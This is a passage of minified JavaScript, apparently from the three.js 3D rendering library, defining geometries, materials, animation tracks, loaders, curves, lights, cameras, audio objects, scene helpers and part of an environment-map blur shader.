ni(e,t,n,i,r,a,o){ei.call(this,0,e,t,n,i,r,a,o),this.type="ConeGeometry",this.parameters={radius:e,height:t,radialSegments:n,heightSegments:i,openEnded:r,thetaStart:a,thetaLength:o}}function ii(e,t,n,i,r,a,o){ti.call(this,0,e,t,n,i,r,a,o),this.type="ConeBufferGeometry",this.parameters={radius:e,height:t,radialSegments:n,heightSegments:i,openEnded:r,thetaStart:a,thetaLength:o}}function ri(e,t,n,i){D.call(this),this.type="CircleGeometry",this.parameters={radius:e,segments:t,thetaStart:n,thetaLength:i},this.fromBufferGeometry(new ai(e,t,n,i)),this.mergeVertices()}function ai(e,t,n,i){k.call(this),this.type="CircleBufferGeometry",this.parameters={radius:e,segments:t,thetaStart:n,thetaLength:i},e=e||1,t=void 0!==t?Math.max(3,t):8,n=void 0!==n?n:0,i=void 0!==i?i:2*Math.PI;var r=[],a=[],o=[],s=[],l=new Te,c=new Me;a.push(0,0,0),o.push(0,0,1),s.push(.5,.5);for(var u=0,h=3;u<=t;u++,h+=3){var d=n+u/t*i;l.x=e*Math.cos(d),l.y=e*Math.sin(d),a.push(l.x,l.y,l.z),o.push(0,0,1),c.x=(a[h]/e+1)/2,c.y=(a[h+1]/e+1)/2,s.push(c.x,c.y)}for(h=1;h<=t;h++)r.push(h,h+1,0);this.setIndex(r),this.setAttribute("position",new R(a,3)),this.setAttribute("normal",new R(o,3)),this.setAttribute("uv",new R(s,2))}function oi(e){_.call(this),this.type="ShadowMaterial",this.color=new p(0),this.transparent=!0,this.setValues(e)}function si(e){N.call(this,e),this.type="RawShaderMaterial"}function li(e){_.call(this),this.defines={STANDARD:""},this.type="MeshStandardMaterial",this.color=new p(16777215),this.roughness=1,this.metalness=0,this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new p(0),this.emissiveIntensity=1,this.bumpMap=this.emissiveMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new Me(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.envMap=this.alphaMap=this.metalnessMap=this.roughnessMap=null,this.envMapIntensity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(e)}function ci(e){li.call(this),this.defines={STANDARD:"",PHYSICAL:""},this.type="MeshPhysicalMaterial",this.reflectivity=.5,this.clearcoatRoughness=this.clearcoat=0,this.sheen=null,this.clearcoatNormalScale=new Me(1,1),this.clearcoatNormalMap=null,this.transparency=0,this.setValues(e)}function ui(e){_.call(this),this.type="MeshPhongMaterial",this.color=new p(16777215),this.specular=new p(1118481),this.shininess=30,this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new p(0),this.emissiveIntensity=1,this.bumpMap=this.emissiveMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new Me(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.envMap=this.alphaMap=this.specularMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(e)}function hi(e){_.call(this),this.defines={TOON:""},this.type="MeshToonMaterial",this.color=new p(16777215),this.specular=new p(1118481),this.shininess=30,this.lightMap=this.gradientMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new p(0),this.emissiveIntensity=1,this.bumpMap=this.emissiveMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new Me(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.alphaMap=this.specularMap=null,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(e)}function di(e){_.call(this),this.type="MeshNormalMaterial",this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new Me(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.morphNormals=this.morphTargets=this.skinning=this.fog=!1,this.setValues(e)}function pi(e){_.call(this),this.type="MeshLambertMaterial",this.color=new p(16777215),this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new p(0),this.emissiveIntensity=1,this.envMap=this.alphaMap=this.specularMap=this.emissiveMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(e)}function fi(e){_.call(this),this.defines={MATCAP:""},this.type="MeshMatcapMaterial",this.color=new p(16777215),this.bumpMap=this.map=this.matcap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new Me(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.alphaMap=null,this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(e)}function mi(e){$t.call(this),this.type="LineDashedMaterial",this.scale=1,this.dashSize=3,this.gapSize=1,this.setValues(e)}function gi(e,t,n,i){this.parameterPositions=e,this._cachedIndex=0,this.resultBuffer=void 0!==i?i:new t.constructor(n),this.sampleValues=t,this.valueSize=n}function vi(e,t,n,i){gi.call(this,e,t,n,i),this._offsetNext=this._weightNext=this._offsetPrev=this._weightPrev=-0}function yi(e,t,n,i){gi.call(this,e,t,n,i)}function _i(e,t,n,i){gi.call(this,e,t,n,i)}function bi(e,t,n,i){if(void 0===e)throw Error("THREE.KeyframeTrack: track name is undefined");if(void 0===t||0===t.length)throw Error("THREE.KeyframeTrack: no keyframes in track named "+e);this.name=e,this.times=Ul.convertArray(t,this.TimeBufferType),this.values=Ul.convertArray(n,this.ValueBufferType),this.setInterpolation(i||this.DefaultInterpolation)}function xi(e,t,n){bi.call(this,e,t,n)}function wi(e,t,n,i){bi.call(this,e,t,n,i)}function Ei(e,t,n,i){bi.call(this,e,t,n,i)}function Mi(e,t,n,i){gi.call(this,e,t,n,i)}function Ti(e,t,n,i){bi.call(this,e,t,n,i)}function Si(e,t,n,i){bi.call(this,e,t,n,i)}function Bi(e,t,n,i){bi.call(this,e,t,n,i)}function Ui(e,t,n){this.name=e,this.tracks=n,this.duration=void 0!==t?t:-1,this.uuid=Aa.generateUUID(),this.duration<0&&this.resetDuration()}function Ai(e){if(void 0===e.type)throw Error("THREE.KeyframeTrack: track type undefined, can not parse");var t,n,i=function(e){switch(e.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return Ei;case"vector":case"vector2":case"vector3":case"vector4":return Bi;case"color":return wi;case"quaternion":return Ti;case"bool":case"boolean":return xi;case"string":return Si}throw Error("THREE.KeyframeTrack: Unsupported typeName: "+e)}(e.type);return void 0===e.times&&(Ul.flattenJSON(e.keys,t=[],n=[],"value"),e.times=t,e.values=n),void 0!==i.parse?i.parse(e):new i(e.name,e.times,e.values,e.interpolation)}function Ci(e,t,n){var i=this,r=!1,a=0,o=0,s=void 0,l=[];this.onStart=void 0,this.onLoad=e,this.onProgress=t,this.onError=n,this.itemStart=function(e){o++,!1===r&&void 0!==i.onStart&&i.onStart(e,a,o),r=!0},this.itemEnd=function(e){a++,void 0!==i.onProgress&&i.onProgress(e,a,o),a===o&&(r=!1,void 0!==i.onLoad)&&i.onLoad()},this.itemError=function(e){void 0!==i.onError&&i.onError(e)},this.resolveURL=function(e){return s?s(e):e},this.setURLModifier=function(e){return s=e,this},this.addHandler=function(e,t){return l.push(e,t),this},this.removeHandler=function(e){return-1!==(e=l.indexOf(e))&&l.splice(e,2),this},this.getHandler=function(e){for(var t=0,n=l.length;t<n;t+=2){var i=l[t],r=l[t+1];if(i.global&&(i.lastIndex=0),i.test(e))return r}return null}}function Ri(e){this.manager=void 0!==e?e:Cl,this.crossOrigin="anonymous",this.resourcePath=this.path=""}function Li(e){Ri.call(this,e)}function Fi(e){Ri.call(this,e)}function Ii(e){Ri.call(this,e)}function ki(e){Ri.call(this,e)}function Pi(e){Ri.call(this,e)}function Oi(e){Ri.call(this,e)}function Vi(e){Ri.call(this,e)}function Di(){this.type="Curve",this.arcLengthDivisions=200}function Hi(e,t,n,i,r,a,o,s){Di.call(this),this.type="EllipseCurve",this.aX=e||0,this.aY=t||0,this.xRadius=n||1,this.yRadius=i||1,this.aStartAngle=r||0,this.aEndAngle=a||2*Math.PI,this.aClockwise=o||!1,this.aRotation=s||0}function Ni(e,t,n,i,r,a){Hi.call(this,e,t,n,n,i,r,a),this.type="ArcCurve"}function Qi(){var s=0,l=0,c=0,u=0;return{initCatmullRom:function(e,t,n,i,r){c=-3*(s=t)+3*n-2*(l=e=r*(n-e))-(i=r*(i-t)),u=2*t-2*n+e+i},initNonuniformCatmullRom:function(e,t,n,i,r,a,o){c=-3*(s=t)+3*n-2*(l=e=((t-e)/r-(n-e)/(r+a)+(n-t)/a)*a)-(i=((n-t)/a-(i-t)/(a+o)+(i-n)/o)*a),u=2*t-2*n+e+i},calc:function(e){var t=e*e;return s+l*e+c*t+u*t*e}}}function zi(e,t,n,i){Di.call(this),this.type="CatmullRomCurve3",this.points=e||[],this.closed=t||!1,this.curveType=n||"centripetal",this.tension=i||.5}function Gi(e,t,n,i,r){var a=e*e;return(2*n-2*i+(t=.5*(i-t))+(r=.5*(r-n)))*e*a+(-3*n+3*i-2*t-r)*a+t*e+n}function ji(e,t,n,i){var r=1-e;return r*r*t+2*(1-e)*e*n+e*e*i}function $i(e,t,n,i,r){var a=1-e,o=1-e;return a*a*a*t+3*o*o*e*n+3*(1-e)*e*e*i+e*e*e*r}function Wi(e,t,n,i){Di.call(this),this.type="CubicBezierCurve",this.v0=e||new Me,this.v1=t||new Me,this.v2=n||new Me,this.v3=i||new Me}function Ki(e,t,n,i){Di.call(this),this.type="CubicBezierCurve3",this.v0=e||new Te,this.v1=t||new Te,this.v2=n||new Te,this.v3=i||new Te}function Ji(e,t){Di.call(this),this.type="LineCurve",this.v1=e||new Me,this.v2=t||new Me}function qi(e,t){Di.call(this),this.type="LineCurve3",this.v1=e||new Te,this.v2=t||new Te}function Yi(e,t,n){Di.call(this),this.type="QuadraticBezierCurve",this.v0=e||new Me,this.v1=t||new Me,this.v2=n||new Me}function Xi(e,t,n){Di.call(this),this.type="QuadraticBezierCurve3",this.v0=e||new Te,this.v1=t||new Te,this.v2=n||new Te}function Zi(e){Di.call(this),this.type="SplineCurve",this.points=e||[]}function er(){Di.call(this),this.type="CurvePath",this.curves=[],this.autoClose=!1}function tr(e){er.call(this),this.type="Path",this.currentPoint=new Me,e&&this.setFromPoints(e)}function nr(e){tr.call(this,e),this.uuid=Aa.generateUUID(),this.type="Shape",this.holes=[]}function ir(e,t){h.call(this),this.type="Light",this.color=new p(e),this.intensity=void 0!==t?t:1,this.receiveShadow=void 0}function rr(e,t,n){ir.call(this,e,n),this.type="HemisphereLight",this.castShadow=void 0,this.position.copy(h.DefaultUp),this.updateMatrix(),this.groundColor=new p(t)}function ar(e){this.camera=e,this.bias=0,this.radius=1,this.mapSize=new Me(512,512),this.mapPass=this.map=null,this.matrix=new Be,this._frustum=new Re,this._frameExtents=new Me(1,1),this._viewportCount=1,this._viewports=[new Se(0,0,1,1)]}function or(){ar.call(this,new z(50,1,.5,500))}function sr(e,t,n,i,r,a){ir.call(this,e,t),this.type="SpotLight",this.position.copy(h.DefaultUp),this.updateMatrix(),this.target=new h,Object.defineProperty(this,"power",{get:function(){return this.intensity*Math.PI},set:function(e){this.intensity=e/Math.PI}}),this.distance=void 0!==n?n:0,this.angle=void 0!==i?i:Math.PI/3,this.penumbra=void 0!==r?r:0,this.decay=void 0!==a?a:1,this.shadow=new or}function lr(){ar.call(this,new z(90,1,.5,500)),this._frameExtents=new Me(4,2),this._viewportCount=6,this._viewports=[new Se(2,1,1,1),new Se(0,1,1,1),new Se(3,1,1,1),new Se(1,1,1,1),new Se(3,0,1,1),new Se(1,0,1,1)],this._cubeDirections=[new Te(1,0,0),new Te(-1,0,0),new Te(0,0,1),new Te(0,0,-1),new Te(0,1,0),new Te(0,-1,0)],this._cubeUps=[new Te(0,1,0),new Te(0,1,0),new Te(0,1,0),new Te(0,1,0),new Te(0,0,1),new Te(0,0,-1)]}function cr(e,t,n,i){ir.call(this,e,t),this.type="PointLight",Object.defineProperty(this,"power",{get:function(){return 4*this.intensity*Math.PI},set:function(e){this.intensity=e/(4*Math.PI)}}),this.distance=void 0!==n?n:0,this.decay=void 0!==i?i:1,this.shadow=new lr}function ur(e,t,n,i,r,a){Q.call(this),this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=void 0!==e?e:-1,this.right=void 0!==t?t:1,this.top=void 0!==n?n:1,this.bottom=void 0!==i?i:-1,this.near=void 0!==r?r:.1,this.far=void 0!==a?a:2e3,this.updateProjectionMatrix()}function hr(){ar.call(this,new ur(-5,5,5,-5,.5,500))}function dr(e,t){ir.call(this,e,t),this.type="DirectionalLight",this.position.copy(h.DefaultUp),this.updateMatrix(),this.target=new h,this.shadow=new hr}function pr(e,t){ir.call(this,e,t),this.type="AmbientLight",this.castShadow=void 0}function fr(e,t,n,i){ir.call(this,e,t),this.type="RectAreaLight",this.width=void 0!==n?n:10,this.height=void 0!==i?i:10}function mr(e){Ri.call(this,e),this.textures={}}function gr(){k.call(this),this.type="InstancedBufferGeometry",this.maxInstancedCount=void 0}function vr(e,t,n,i){"number"==typeof n&&(i=n,n=!1,console.error("THREE.InstancedBufferAttribute: The constructor now expects normalized as the third argument.")),B.call(this,e,t,n),this.meshPerAttribute=i||1}function yr(e){Ri.call(this,e)}function _r(e){Ri.call(this,e)}function br(e){"undefined"==typeof createImageBitmap&&console.warn("THREE.ImageBitmapLoader: createImageBitmap() not supported."),"undefined"==typeof fetch&&console.warn("THREE.ImageBitmapLoader: fetch() not supported."),Ri.call(this,e),this.options=void 0}function xr(){this.type="ShapePath",this.color=new p,this.subPaths=[],this.currentPath=null}function wr(e){this.type="Font",this.data=e}function Er(e){Ri.call(this,e)}function Mr(e){Ri.call(this,e)}function Tr(){this.coefficients=[];for(var e=0;e<9;e++)this.coefficients.push(new Te)}function Sr(e,t){ir.call(this,void 0,t),this.sh=void 0!==e?e:new Tr}function Br(e,t,n){Sr.call(this,void 0,n),e=(new p).set(e),n=(new p).set(t),t=new Te(e.r,e.g,e.b),e=new Te(n.r,n.g,n.b);var i=(n=Math.sqrt(Math.PI))*Math.sqrt(.75);this.sh.coefficients[0].copy(t).add(e).multiplyScalar(n),this.sh.coefficients[1].copy(t).sub(e).multiplyScalar(i)}function Ur(e,t){Sr.call(this,void 0,t),e=(new p).set(e),this.sh.coefficients[0].set(e.r,e.g,e.b).multiplyScalar(2*Math.sqrt(Math.PI))}function Ar(){this.type="StereoCamera",this.aspect=1,this.eyeSep=.064,this.cameraL=new z,this.cameraL.layers.enable(1),this.cameraL.matrixAutoUpdate=!1,this.cameraR=new z,this.cameraR.layers.enable(2),this.cameraR.matrixAutoUpdate=!1,this._cache={focus:null,fov:null,aspect:null,near:null,far:null,zoom:null,eyeSep:null}}function Cr(e){this.autoStart=void 0===e||e,this.elapsedTime=this.oldTime=this.startTime=0,this.running=!1}function Rr(){h.call(this),this.type="AudioListener",this.context=zl.getContext(),this.gain=this.context.createGain(),this.gain.connect(this.context.destination),this.filter=null,this.timeDelta=0,this._clock=new Cr}function Lr(e){h.call(this),this.type="Audio",this.listener=e,this.context=e.context,this.gain=this.context.createGain(),this.gain.connect(e.getInput()),this.autoplay=!1,this.buffer=null,this.detune=0,this.loop=!1,this.offset=this.loopEnd=this.loopStart=0,this.duration=void 0,this.playbackRate=1,this.isPlaying=!1,this.hasPlaybackControl=!0,this.sourceType="empty",this._pausedAt=this._startedAt=0,this.filters=[]}function Fr(e){Lr.call(this,e),this.panner=this.context.createPanner(),this.panner.panningModel="HRTF",this.panner.connect(this.gain)}function Ir(e,t){this.analyser=e.context.createAnalyser(),this.analyser.fftSize=void 0!==t?t:2048,this.data=new Uint8Array(this.analyser.frequencyBinCount),e.getOutput().connect(this.analyser)}function kr(e,t,n){switch(this.binding=e,this.valueSize=n,e=Float64Array,t){case"quaternion":t=this._slerp;break;case"string":case"bool":e=Array,t=this._select;break;default:t=this._lerp}this.buffer=new e(4*n),this._mixBufferRegion=t,this.referenceCount=this.useCount=this.cumulativeWeight=0}function Pr(e,t,n){n=n||Or.parseTrackName(t),this._targetGroup=e,this._bindings=e.subscribe_(t,n)}function Or(e,t,n){this.path=t,this.parsedPath=n||Or.parseTrackName(t),this.node=Or.findNode(e,this.parsedPath.nodeName)||e,this.rootNode=e}function Vr(){this.uuid=Aa.generateUUID(),this._objects=Array.prototype.slice.call(arguments),this.nCachedObjects_=0;var e={};this._indicesByUUID=e;for(var t=0,n=arguments.length;t!==n;++t)e[arguments[t].uuid]=t;this._paths=[],this._parsedPaths=[],this._bindings=[],this._bindingsIndicesByPath={};var i=this;this.stats={objects:{get total(){return i._objects.length},get inUse(){return this.total-i.nCachedObjects_}},get bindingsPerObject(){return i._bindings.length}}}function Dr(e,t,n){this._mixer=e,this._clip=t,this._localRoot=n||null,t=(e=t.tracks).length,n=Array(t);for(var i={endingStart:2400,endingEnd:2400},r=0;r!==t;++r){var a=e[r].createInterpolant(null);(n[r]=a).settings=i}this._interpolantSettings=i,this._interpolants=n,this._propertyBindings=Array(t),this._weightInterpolant=this._timeScaleInterpolant=this._byClipCacheIndex=this._cacheIndex=null,this.loop=2201,this._loopCount=-1,this._startTime=null,this.time=0,this._effectiveWeight=this.weight=this._effectiveTimeScale=this.timeScale=1,this.repetitions=1/0,this.paused=!1,this.enabled=!0,this.clampWhenFinished=!1,this.zeroSlopeAtEnd=this.zeroSlopeAtStart=!0}function Hr(e){this._root=e,this._initMemoryManager(),this.time=this._accuIndex=0,this.timeScale=1}function Nr(e,t){"string"==typeof e&&(console.warn("THREE.Uniform: Type parameter is no longer needed."),e=t),this.value=e}function Qr(e,t,n){Pt.call(this,e,t),this.meshPerAttribute=n||1}function zr(e,t,n,i){this.ray=new l(e,t),this.near=n||0,this.far=i||1/0,this.camera=null,this.params={Mesh:{},Line:{},LOD:{},Points:{threshold:1},Sprite:{}},Object.defineProperties(this.params,{PointCloud:{get:function(){return console.warn("THREE.Raycaster: params.PointCloud has been renamed to params.Points."),this.Points}}})}function Gr(e,t){return e.distance-t.distance}function jr(e,t,n,i){if(!1!==e.visible&&(e.raycast(t,n),!0===i)){i=0;for(var r=(e=e.children).length;i<r;i++)jr(e[i],t,n,!0)}}function $r(e,t,n){return this.radius=void 0!==e?e:1,this.phi=void 0!==t?t:0,this.theta=void 0!==n?n:0,this}function Wr(e,t,n){return this.radius=void 0!==e?e:1,this.theta=void 0!==t?t:0,this.y=void 0!==n?n:0,this}function Kr(e,t){this.min=void 0!==e?e:new Me(1/0,1/0),this.max=void 0!==t?t:new Me(-1/0,-1/0)}function Jr(e,t){this.start=void 0!==e?e:new Te,this.end=void 0!==t?t:new Te}function qr(e){h.call(this),this.material=e,this.render=function(){}}function Yr(e,t){h.call(this),this.light=e,this.light.updateMatrixWorld(),this.matrix=e.matrixWorld,this.matrixAutoUpdate=!1,this.color=t,e=new k,t=[0,0,0,0,0,1,0,0,0,1,0,1,0,0,0,-1,0,1,0,0,0,0,1,1,0,0,0,0,-1,1];for(var n=0,i=1;n<32;n++,i++){var r=n/32*Math.PI*2,a=i/32*Math.PI*2;t.push(Math.cos(r),Math.sin(r),1,Math.cos(a),Math.sin(a),1)}e.setAttribute("position",new R(t,3)),t=new $t({fog:!1}),this.cone=new Kt(e,t),this.add(this.cone),this.update()}function Xr(e){for(var t=function e(t){var n=[];t&&t.isBone&&n.push(t);for(var i=0;i<t.children.length;i++)n.push.apply(n,e(t.children[i]));return n}(e),n=new k,i=[],r=[],a=new p(0,0,1),o=new p(0,1,0),s=0;s<t.length;s++){var l=t[s];l.parent&&l.parent.isBone&&(i.push(0,0,0),i.push(0,0,0),r.push(a.r,a.g,a.b),r.push(o.r,o.g,o.b))}n.setAttribute("position",new R(i,3)),n.setAttribute("color",new R(r,3)),i=new $t({vertexColors:2,depthTest:!1,depthWrite:!1,transparent:!0}),Kt.call(this,n,i),this.root=e,this.bones=t,this.matrix=e.matrixWorld,this.matrixAutoUpdate=!1}function Zr(e,t,n){this.light=e,this.light.updateMatrixWorld(),this.color=n,e=new jn(t,4,2),t=new x({wireframe:!0,fog:!1}),P.call(this,e,t),this.matrix=this.light.matrixWorld,this.matrixAutoUpdate=!1,this.update()}function ea(e,t,n){h.call(this),this.light=e,this.light.updateMatrixWorld(),this.matrix=e.matrixWorld,this.matrixAutoUpdate=!1,this.color=n,(e=new dn(t)).rotateY(.5*Math.PI),this.material=new x({wireframe:!0,fog:!1}),void 0===this.color&&(this.material.vertexColors=2),t=e.getAttribute("position"),t=new Float32Array(3*t.count),e.setAttribute("color",new B(t,3)),this.add(new P(e,this.material)),this.update()}function ta(e,t,n,i){e=e||10,t=t||10,n=new p(void 0!==n?n:4473924),i=new p(void 0!==i?i:8947848);var r=t/2,a=e/t,o=e/2;e=[];for(var s=[],l=0,c=0,u=-o;l<=t;l++,u+=a){e.push(-o,0,u,o,0,u),e.push(u,0,-o,u,0,o);var h=l===r?n:i;h.toArray(s,c),c+=3,h.toArray(s,c),c+=3,h.toArray(s,c),c+=3,h.toArray(s,c),c+=3}(t=new k).setAttribute("position",new R(e,3)),t.setAttribute("color",new R(s,3)),n=new $t({vertexColors:2}),Kt.call(this,t,n)}function na(e,t,n,i,r,a){e=e||10,t=t||16,n=n||8,i=i||64,r=new p(void 0!==r?r:4473924),a=new p(void 0!==a?a:8947848);for(var o=[],s=[],l=0;l<=t;l++){var c=l/t*2*Math.PI,u=Math.sin(c)*e,c=Math.cos(c)*e;o.push(0,0,0),o.push(u,0,c);var h=1&l?r:a;s.push(h.r,h.g,h.b),s.push(h.r,h.g,h.b)}for(l=0;l<=n;l++){var h=1&l?r:a,d=e-e/n*l;for(t=0;t<i;t++)c=t/i*2*Math.PI,u=Math.sin(c)*d,c=Math.cos(c)*d,o.push(u,0,c),s.push(h.r,h.g,h.b),c=(t+1)/i*2*Math.PI,u=Math.sin(c)*d,c=Math.cos(c)*d,o.push(u,0,c),s.push(h.r,h.g,h.b)}(e=new k).setAttribute("position",new R(o,3)),e.setAttribute("color",new R(s,3)),o=new $t({vertexColors:2}),Kt.call(this,e,o)}function ia(e,t,n){h.call(this),this.light=e,this.light.updateMatrixWorld(),this.matrix=e.matrixWorld,this.matrixAutoUpdate=!1,this.color=n,void 0===t&&(t=1),(e=new k).setAttribute("position",new R([-t,t,0,t,t,0,t,-t,0,-t,-t,0,-t,t,0],3)),t=new $t({fog:!1}),this.lightPlane=new Wt(e,t),this.add(this.lightPlane),(e=new k).setAttribute("position",new R([0,0,0,0,0,1],3)),this.targetLine=new Wt(e,t),this.add(this.targetLine),this.update()}function ra(e){function t(e,t,n){i(e,n),i(t,n)}function i(e,t){a.push(0,0,0),o.push(t.r,t.g,t.b),void 0===s[e]&&(s[e]=[]),s[e].push(a.length/3-1)}var n=new k,r=new $t({color:16777215,vertexColors:1}),a=[],o=[],s={},l=new p(16755200),c=new p(16711680),u=new p(43775),h=new p(16777215),d=new p(3355443);t("n1","n2",l),t("n2","n4",l),t("n4","n3",l),t("n3","n1",l),t("f1","f2",l),t("f2","f4",l),t("f4","f3",l),t("f3","f1",l),t("n1","f1",l),t("n2","f2",l),t("n3","f3",l),t("n4","f4",l),t("p","n1",c),t("p","n2",c),t("p","n3",c),t("p","n4",c),t("u1","u2",u),t("u2","u3",u),t("u3","u1",u),t("c","t",h),t("p","c",d),t("cn1","cn2",d),t("cn3","cn4",d),t("cf1","cf2",d),t("cf3","cf4",d),n.setAttribute("position",new R(a,3)),n.setAttribute("color",new R(o,3)),Kt.call(this,n,r),this.camera=e,this.camera.updateProjectionMatrix&&this.camera.updateProjectionMatrix(),this.matrix=e.matrixWorld,this.matrixAutoUpdate=!1,this.pointMap=s,this.update()}function aa(e,t,n,i,r,a,o){if(bc.set(r,a,o).unproject(i),void 0!==(e=t[e]))for(n=n.getAttribute("position"),t=0,i=e.length;t<i;t++)n.setXYZ(e[t],bc.x,bc.y,bc.z)}function oa(e,t){this.object=e,void 0===t&&(t=16776960),e=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]);var n=new Float32Array(24),i=new k;i.setIndex(new B(e,1)),i.setAttribute("position",new B(n,3)),Kt.call(this,i,new $t({color:t})),this.matrixAutoUpdate=!1,this.update()}function sa(e,t){this.type="Box3Helper",this.box=e,t=t||16776960,e=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]);var n=new k;n.setIndex(new B(e,1)),n.setAttribute("position",new R([1,1,1,-1,1,1,-1,-1,1,1,-1,1,1,1,-1,-1,1,-1,-1,-1,-1,1,-1,-1],3)),Kt.call(this,n,new $t({color:t})),this.geometry.computeBoundingSphere()}function la(e,t,n){this.type="PlaneHelper",this.plane=e,this.size=void 0===t?1:t,e=void 0!==n?n:16776960,(t=new k).setAttribute("position",new R([1,-1,1,-1,1,1,-1,-1,1,1,1,1,-1,1,1,-1,-1,1,1,-1,1,1,1,1,0,0,1,0,0,0],3)),t.computeBoundingSphere(),Wt.call(this,t,new $t({color:e})),(t=new k).setAttribute("position",new R([1,1,1,-1,1,1,-1,-1,1,1,1,1,-1,-1,1,1,-1,1],3)),t.computeBoundingSphere(),this.add(new P(t,new x({color:e,opacity:.2,transparent:!0,depthWrite:!1})))}function ca(e,t,n,i,r,a){h.call(this),void 0===e&&(e=new Te(0,0,1)),void 0===t&&(t=new Te(0,0,0)),void 0===n&&(n=1),void 0===i&&(i=16776960),void 0===r&&(r=.2*n),void 0===a&&(a=.2*r),void 0===Ec&&((Ec=new k).setAttribute("position",new R([0,0,0,0,1,0],3)),(Mc=new ti(0,.5,1,5,1)).translate(0,-.5,0)),this.position.copy(t),this.line=new Wt(Ec,new $t({color:i})),this.line.matrixAutoUpdate=!1,this.add(this.line),this.cone=new P(Mc,new x({color:i})),this.cone.matrixAutoUpdate=!1,this.add(this.cone),this.setDirection(e),this.setLength(n,r,a)}function ua(e){var t=[0,0,0,e=e||1,0,0,0,0,0,0,e,0,0,0,0,0,0,e];(e=new k).setAttribute("position",new R(t,3)),e.setAttribute("color",new R([1,0,0,1,.6,0,0,1,0,.6,1,0,0,0,1,0,.6,1],3)),t=new $t({vertexColors:2}),Kt.call(this,e,t)}function ha(e){Vc=e,fa(Rc)}function da(e){var t={magFilter:1003,minFilter:1003,generateMipmaps:!1,type:e?e.type:1009,format:e?e.format:1023,encoding:e?e.encoding:3002,depthBuffer:!1,stencilBuffer:!1},n=ma(t);return n.depthBuffer=!e,Oc=ma(t),n}function pa(){Oc.dispose(),Vc.setRenderTarget(null);var e=Vc.getSize(new Me);Vc.setViewport(0,0,e.x,e.y)}function fa(e){var t=new Ue;t.add(new P(Ic[0],e)),Vc.compile(t,Cc)}function ma(e){return(e=new S(3*Sc,3*Sc,e)).texture.mapping=306,e.texture.name="PMREM.cubeUv",e.scissorTest=!0,e}function ga(e,t,n,i){var r=1/Vc.getPixelRatio();Vc.setViewport(e*=r,t*=r,n*=r,i*=r),Vc.setScissor(e,t,n,i)}function va(e){var t=Vc.autoClear;Vc.autoClear=!1;for(var n=1;n<Uc;n++)ya(e,n-1,n,Math.sqrt(Pc[n]*Pc[n]-Pc[n-1]*Pc[n-1]),Dc[(n-1)%Dc.length]);Vc.autoClear=t}function ya(e,t,n,i,r){_a(e,Oc,t,n,i,"latitudinal",r),_a(Oc,e,n,n,i,"longitudinal",r)}function _a(e,t,n,i,r,a,o){"latitudinal"!==a&&"longitudinal"!==a&&console.error("blur direction must be either latitudinal or longitudinal!");var s=new Ue;s.add(new P(Ic[i],Rc));var l=Rc.uniforms,c=kc[n]-1,u=r/(c=isFinite(r)?Math.PI/(2*c):2*Math.PI/39),h=isFinite(r)?1+Math.floor(3*u):20;20<h&&console.warn("sigmaRadians, "+r+", is too large and will clip, as it requested "+h+" samples when the maximum is set to 20");for(var d=[],p=0,f=0;f<20;++f)r=f/u,r=Math.exp(-r*r/2),d.push(r),0==f?p+=r:f<h&&(p+=2*r);for(f=0;f<d.length;f++)d[f]/=p;l.envMap.value=e.texture,l.samples.value=h,l.weights.value=d,l.latitudinal.value="latitudinal"===a,o&&(l.poleAxis.value=o),l.dTheta.value=c,l.mipInt.value=8-n,l.inputEncoding.value=Ac[e.texture.encoding],l.outputEncoding.value=Ac[e.texture.encoding],e=kc[i],r=3*Math.max(0,Sc-2*e),i=(0===i?0:2*Sc)+2*e*(4<i?i-8+4:0),Vc.setRenderTarget(t),ga(r,i,3*e,2*e),Vc.render(s,Cc)}function ba(){var e=new Me(1,1);return(e=new si({uniforms:{envMap:{value:null},texelSize:{value:e},inputEncoding:{value:Ac[3e3]},outputEncoding:{value:Ac[3e3]}},vertexShader:wa(),fragmentShader:"\nprecision mediump float;\nprecision mediump int;\nvarying vec3 vOutputDirection;\nuniform sampler2D envMap;\nuniform vec2 texelSize;\n\n"+Ea()+"\n\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n\nvoid main() {\n\tgl_FragColor = vec4(0.0);\n\tvec3 outputDirection = normalize(vOutputDirection);\n\tvec2 uv;\n\tuv.y = asin(clamp(outputDirection.y, -1.0, 1.0)) * 